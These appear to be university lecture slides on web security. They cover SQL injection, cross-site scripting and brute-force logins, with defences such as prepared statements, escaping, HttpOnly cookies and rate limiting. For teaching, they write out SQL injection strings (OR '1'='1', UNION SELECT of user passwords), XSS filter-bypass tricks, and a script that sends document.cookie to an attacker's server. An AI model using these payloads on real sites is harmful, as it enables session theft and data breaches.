

Web Security

Software Studio

yslin@DataLAB

OWASP Top 10 Security Risks in 2017

Rank	Name
1	Injection
2	Broken Authentication and Session Management
3	Cross-Site Scripting (XSS)
4	Broken Access Control
5	Security Misconfiguration
6	Sensitive Data Exposure
7	Insufficient Attack Protection
8	Cross-Site Request Forgery (CSRF)
9	Using Components With Known Vulnerabilities
10	Underprotected APIs

https://www.owasp.org/index.php/Top_10_2017-Top_10

SQL Injections

Username :

Password :

Username :

Password :

```
function get(username, password) {  
  const sql = `  
    SELECT * FROM users  
    WHERE username = '${username}' AND password = '${password}'  
  `;  
  return db.any(sql);  
}
```

Username :

cat

Password :

meow

```
SELECT * FROM users  
WHERE username = 'cat' AND password = 'meow'
```

username	password	name
cat	meow	A Cat

SQL Injections

Users Do What You Do Not Expect

Username :

cat

Password :

'1' OR '1' = '1'

```
SELECT * FROM users
WHERE username = 'cat' AND password = '1' OR '1' = '1'
```

username	password	name
admin	AAAAAAAAAA	Administrator
cat	meow	A Cat
dog	bow	A Dog
bird	chou	A Bird

If your server will return the
results directly...
(e.g. message boards)

<http://mywebsite.com/posts?id=1>

```
SELECT title, message FROM posts WHERE id = 1
```

id	title	message
1	HL3	When can I see Half-Life 3 coming out ?

A Powerful Keyword

UNION

UNION

```
SELECT title, message FROM posts
```

title	message
Knock	Knock knock

```
SELECT username, password FROM users
```

username	password
admin	AAAAAAAAAA
cat	meow

```
SELECT title, message FROM posts UNION SELECT username, password FROM users
```

title	message
Knock	Knock knock
admin	AAAAAAAAAA
cat	meow

<http://mywebsite.com/posts?id=-1> **UNION
SELECT username, password FROM users**

SELECT title, message **FROM** posts **WHERE** id = -1
UNION SELECT username, password **FROM** users

title	message
admin	AAAAAAAAAA
cat	meow
dog	bow
bird	chou

Wait !!!!!

How Did He/She Know
What Tables I Have ?

```
http://mywebsite.com/posts?id=-1 UNION  
SELECT table_name, column_name FROM  
information_schema.columns WHERE  
table_schema = 'public';
```



```
SELECT title, message FROM posts WHERE id = -1 UNION
SELECT table_name, column_name FROM information_schema.columns
WHERE table_schema = 'public';
```

title	message
users	id
users	username
users	bow
users	name
posts	id
posts	title
posts	message

What If There Are Something Behind the id in The Query ?

```
SELECT title, message FROM posts  
      WHERE id = ... AND msg_type = 'public'
```



(comment mark)


p.s. the mark may be different
in different database systems

http://mywebsite.com/posts?id=-1 **UNION
SELECT username, password FROM users --**

```
SELECT title, message FROM posts  
WHERE id = -1 UNION SELECT username, password  
FROM users -- AND msg_type = 'public'
```



It becomes comments



WTF

Live Demo

<https://github.com/SLMT/very-secure-website>

The **core** problem is:

The clients' inputs may be treated as SQL keywords

Prepare Statements !!

```
function get(username, password) {  
  const sql = `  
    SELECT * FROM users  
    WHERE username = '$<username>' AND password = '$<password>'  
  `;  
  return db.any(sql, {username, password});  
}
```



Your data go here

More Information

- What you just saw is a kind of syntax provided by pg-promise
- You can learn more information about prepared statements on their documents:
 - <https://github.com/vitaly-t/pg-promise/wiki/Learn-by-Example#prepared-statements>

Cross-Site Scripting (XSS)

Scenario 1

User: SLMT

Steam winter sale starts !!

User: MIT Bro

My wallet is ready !!

Please type in your message here...

User: SLMT

Steam winter sale starts !!

User: MIT Bro

My wallet is ready !!

```
<script>alert("meow");</script>
```

User: SLMT

Steam winter sale starts !!

User: MIT Bro

My wallet is ready !!

User: SLMT

```
<script>alert("meow");</script>
```

User: SLMT

Steam winter sale starts !!


User:


M

meow

Close

User: SLMT





But it is just a **prank**

How can a **bad guy** use it ?

Yummy !



Cookie is stored in **client-side**.
It usually contains some sensitive data.
E.g. The key for the server to **identify** a user

Cookie can be retrieved using `javascript`

Try to open a console of a browser, and type in
`document.cookie`

User: SLMT

Steam winter sale starts !!

User: MIT Bro

My wallet is ready !!

```
<script>location.href=("http://  
myserver.com/somepage?cookie=" +  
document.cookie);</script>
```

<http://myserver.com/somepage?cookie=> 



Lots of websites having message boards had such vulnerabilities before.



So, the website without such functions are **safe** ?

Not exactly

Scenario 2


<http://somewebsite.com/showimage?id=1>

You are watching an image with id = 1




<http://somewebsite.com/showimage?id=a>

You are watching an image with id = a



<http://somewebsite.com/showimage?id=<script>al...>

You are watching an image with id =






Hi~

Hello~



A cute cat !!
<http://goo.gl/abcdef>

[http://someswebsite.com/showimage?id=<script>location.href=\('http://myserver.com/somepage?cookie=' + document.cookie\);</script>](http://someswebsite.com/showimage?id=<script>location.href=('http://myserver.com/somepage?cookie=' + document.cookie);</script>)



WTF x 2

Cross-Site Scripting

Cross site to retrieve sensitive data

Using scripts to attack

How To Defense ?

1. Filtering

Lots of filtering methods

But, there are also lots of ways to **bypass**

Filtering Method 1

Removing all `<script>` words

But using `<SCRIPT>` will be safe.

Filtering Method 2

Replace all **script**

But, `<scscript>` becomes `<script>`

Learning Filtering Methods

- Some practice websites
 - [alert\(1\) to win](#)
 - If you cannot see the page, try to replace 'https' with 'http'
 - [prompt\(1\) to win](#)

2. Escaping

```
<script>alert("meow");</script>
```





```
&lt;script&gt;alert(&quot;meow&quot;);&lt;/script&gt;
```

Lots of Framework have provide such built-in functions

3. Browser-support Headers

Headers

- X-XSS-Protection: 1
 - Works in Chrome, IE (≥ 8.0), Edge, Safari, Opera
 - The browsers will detect possible XSS attacks for you.
- Set-Cookie: HttpOnly
 - Disallow the scripts to retrieve 
 -  can only be retrieved by HTTP requests
- More [here](#)

However, according to a [research](#) of a famous security company...

Only 20% of websites in Taiwan using those headers.

Only 7.8% of websites using more than two such headers.


Some XSS Practices

- [XSS Challenges](#)
- [XSS Game](#) (Recommend to open using Chrome)

Brute-Force Attacks

Username :

Password :



Username :

Password :

Username :

Password :

Username

Wrong Password

Close

Password

Username :

Password :

Username

Wrong Password

Close

Password

Username :

Password :

Username

Wrong Password

Close

Password



5

MINUTES

LATER....

Username :

Password :



Usually **hackers** doing this using **scripts**

Live Demo

How to Defense ?

Limit how many times a user can try to login in a given time window.

[Rate Limiter - A Node.js library](#)

Username :

Password :



U

Please Try It 5 minutes Later

F

Close

Resource

OWASP Node.js Goat

- An example project to learn how common security risks apply to web applications developed using Node.js
- https://www.owasp.org/index.php/Projects/OWASP_Node_js_Goat_Project

Checklists

- [Node.js Security Checklist](#)
 - A checklist for developers to prevent security risks on Node.js.
- [Security Checklist Developers](#)
 - A general security checklist for backend developers

HITCON Zero Days

- A website for users to report the vulnerabilities they found.
- <https://zeroday.hitcon.org/>



Thank You